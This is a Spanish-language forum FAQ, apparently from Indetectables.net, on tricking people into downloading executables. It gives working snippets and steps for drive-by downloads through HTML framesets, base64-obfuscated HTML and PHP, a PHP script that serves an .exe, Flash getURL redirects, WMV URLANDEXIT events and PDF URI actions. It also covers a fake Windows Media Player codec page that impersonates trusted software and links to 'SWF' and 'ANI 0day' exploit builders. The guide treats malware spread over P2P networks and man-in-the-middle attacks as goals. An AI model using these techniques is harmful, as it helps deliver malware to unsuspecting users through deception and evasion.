
FAQ: EMBEBER DESCARGAS EN ARCHIVOS
Realizado gracias a la colaboración de todos los miembros de Indetectables.net
[+] Pendiente a explicar:
js, rar, UTF-8, js encryption, activeX, ajax scripting.
Metodo Iframe en HTML  En html podrias usar framesets para cargar una web, un ejecutable y cualquier otra cosa a la vez. La estructura para vincular el .exe es:  <frame src="http://pagina.com/CALC.EXE"/>  <html><head><title> </title></head><frameset rows="0,*">  <frame src="http://pagina.com/CALC.EXE" name="top_frame" frameborder="0" scrolling="no" noresize="noresize" marginheight="0" marginwidth="0"/>  <noframes></body></noframes></frameset></html>  Ejemplo Iframe download:  http://blacksun.phpnet.us/redire.htm | Cifrado: Base64+HTML  Puedes codificar el HTML simple a base64 para que no halla una lectura tan clara del source.  Web para cifrar el html  http://www.iwebtool.com/html_encrypter  Copian todo el codigo en dicha página, lo encriptas y obtendras una forma codificada en base64 del archivo html.  Ejemplo webfake cifrado HTML + BASE64  http://blacksun.phpnet.us/wmp/cryp.htm

Metodo Octect/sockets en PHP  En PHP podrias usar un corto script para llamar a tu archivo .exe desde PHP y solicitar la descarga. El archivo PHP y el EXE deben de estar en la misma ruta, o sino, especificar la ruta del .exe en la linea $flnm = "archivo.exe" por la ubicación del archivo que se desea descargar para poder cargarlo.  <?php  $flnm = "archivo.exe";  $size = filesize($flnm);  $fp = fopen($flnm, "r");  $src = fread($fp, $size);  fclose($fp);  header("Accept-Ranges: bytes\r\n");  header("Content-Length: ".$size."\r\n");  header("Content-Disposition: inline; filename=".$flnm);  header("\r\n");  header("Content-Type: application/octet-stream\r\n\r\n");  echo $src;  ?>  Ejemplo PHP download:  http://blacksun.phpnet.us/load/load.php | Cifrado: Base64+PHP  Tambien lo podrias pasar a PHP y codificarlo en otra forma de base64 que no usa 'unescape'.  Web para cifrar el PHP  http://www.opinionatedgeek.com/dotnet/t ... e64Encode/  Una vez teniendo la cadena base64 cifrada, la añades a un nuevo documento .php con la siguiente estructura:  <?php  $data = "CODIFICADO_BASE64";  $data = base64_decode($data);  echo $data;  exit;  ?>  $data = "CODIFICADO_BASE64"; [Reemplazar CODIFICADO_BASE64 por el codigo resultante del cifrado 2]  Ejemplo webfake cifrado PHP + BASE64  http://blacksun.phpnet.us/wmp/cryp2.php

Metodo getURL actionscript para SWF  Para swf se puede usar una funcion llamada getURL, esta permite abrir una URL automaticamente desde una pelicula flash, permitiendo asi por ejemplo lanzar una web que genere una descarga, o vincular directamente a un archivo que se desee descargar. Se puede hacer esto por ejemplo usando dos capas, en una ubicando el GetURL y en la otra invocando a la capa con dicha funcion.  Cuando cargue la pelicula flash, se abrira la capa1 y esta cargara la capa2 que contiene la descarga.  capa1  l  L----> capa2_geturl("web.com/server.exe")  Ejemplo en flash:  FLA: http://pateame.googlepages.com/loadmovie.fla  SWF: http://blacksun.phpnet.us/test/loadmovie.swf | Metodo de 2 fotogramas:   Basta editar la URL a la que queramos redirigir el visitante que abra el SWF, los niveles _parent, _self y _top hacen referencia al modo en que se abrira (en la misma ventana, en una nueva o abriendo nueva ventana)

Metodo para injectar URL en WMV  Este permite lanzar una web mientras se reproduce un video, esto se logra usando los archivos .ASF (esos no los tocaremos). Mas facil creando un evento dentro del video con el Editor de Archivos de Windows Media (es una tool que no viene por defecto, pero esta en el paquete SDK). Se crea un evento URLANDEXIT en algun frame de la pelicula y ya.  Ejemplo WMV con URLANDEXIT  http://www.freewebtown.com/pateame11/video.wmv  (click derecho > Guardar destino como) En este video, cuando el reloj llega a 0:00 se abre un sitio web, en este caso blacksun.phpnet.us/load/exec.php  La pagina redirecciona a una descarga de un archivo llamado "plugin.exe" (calculadora de win)  WMV Ejecutandose (Solicitando descarga URL)    Ademas cabe notar que enlazamos a una web cualquiera, si enlazaramos a una web con un 0day o algo por el estilo, el video se convertiria en un medio de transporte aun más peligroso. | Creacion de un evento URLANDEXIT en WMV  De las herramientas de Windows Media Encoder se usa una llamada Windows Media File Editor. Con esta se pueden añadir eventos o script en cualquier frame del video. El evento que se añade es un URLANDEXIT, y el parametro la dirección a la cual conectar   Descargar Windows Media File Editor  Claro que esta tecnica la bloquea el Iexplore 7 tal si se hace por web, pero seria una seria amenaza para redes P2P por ejemplo, donde el usuario guarda el .wmv y lo abre luego en su pc.

Metodo URI dentro de un PDF.  Este metodo sirve para lanzar webs embebidas automaticamente dentro de un PDF. Si lo quieren analizar lo pueden hacer desde un editor hexadecimal, se ven claramente las secciones del codigo que interesan para editar. Basta editar la URL por cualquier otra para lograr el efecto que buscamos, abrir una URL al momento en que se abra el PDF.  Archivo ejemplo:  http://pateame.googlepages.com/pdf_malo.pdf   | Este PDF en su codigo interno trata de abrir una pagina PHP, si se le permite conectar a la pagina genera un dialogo de descarga solicitando descargar un plugin. Esta confirmación de seguridad la hace acrobat para sitios externos, pero si se aplica el mismo concepto en sitios de confianza (man-in-the-middle por ej) se puede lanzar cualquier página sin confirmación.  

Metodo mediante fake web   | Un Fakeweb es un script que emula emula el estilo gráfico y funcionamiento de alguna pagina, pero es un fake o version falsa que aprovecha para lanzar alguna funcion maliciosa al usuario visitante de la misma.  Se suplanta la identidad para generar confianza en el usuario visitante y lograr por ejemplo que el mismo descargue algun contenido que se le solicite.  Por ejemplo, simular una ventana del Windows Media Player y solicitar al visitante que descargue el codec apropiado para ver el video. Descargar script Fakeweb 'Video WMP Vista'  Para editar basta reemplazar en dos sitios del codigo HTML:  codec_url='http://www.freewebtown.com/pateame11/CALC.EXE';  href="http://www.freewebtown.com/pateame11/CALC.EXE  Ejemplo online: http://blacksun.phpnet.us/wmp/video.htm

0days y vulnerabilidades  ¿QUE ES UN 0DAY?  0Day es la denominación que se le tienen las releases.  Estas releases 0day o 0-day (cero día) significa que son vulnerabilidades que recién han salido a la luz. 0day o 0-day significa lo último disponible, lo más nuevo y aun no parcheado, por lo que pueden vulnerar sistemas especificos y generar una descarga y ejecución automatica mediante inyeccion de codigo.  En los siguientes ejemplos hay 2 0days un poco viejos, pero que ilustran perfectamente el funcionamiento de los mismos.  FLASH 0day  Este no es vulnerable en Firefox, y solo afecta una version del Flash Player 9 diferente a la que ahora ofrece Macromedia que ya esta parcheada. Pero, si el usuario reinstala la version anterior desviado por un mensaje de Actualizar version (ilusionismo) tal vez sea posible.    Descargar SWF 0day builder | ANI 0day  Detectado en sus multiples variaciones hoy en dia, el ANI 0day depende de IE6 y sin AV o defensa que lo detecte. Este usa un JPG como archivo para embeber el codigo de descarga y ejecución    Descargar ANI 0day Builder

